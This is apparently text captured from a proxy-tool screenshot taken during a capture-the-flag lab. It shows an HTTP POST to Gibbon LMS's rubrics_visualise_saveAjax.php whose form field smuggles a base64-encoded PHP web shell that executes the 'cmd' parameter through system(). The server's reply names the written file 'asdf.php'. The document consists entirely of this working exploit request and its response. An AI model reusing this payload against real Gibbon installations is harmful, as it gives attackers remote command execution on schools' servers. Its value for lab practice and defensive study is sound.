 Request
Pretty Raw Hex
\n
1 POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://frizzdc.frizz.htb/Gibbon-LMS/
8 Connection: keep-alive
9 Cookie: G60fa1cd0af7be78b=qlbdfmbl59mk6s5oip9i90mgne
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 105
14
15 img=image/png;asdf,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8%2b&path=asd.txt&
gibbonPersonID=0000000001
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 14:08:39 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 8
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 asdf.php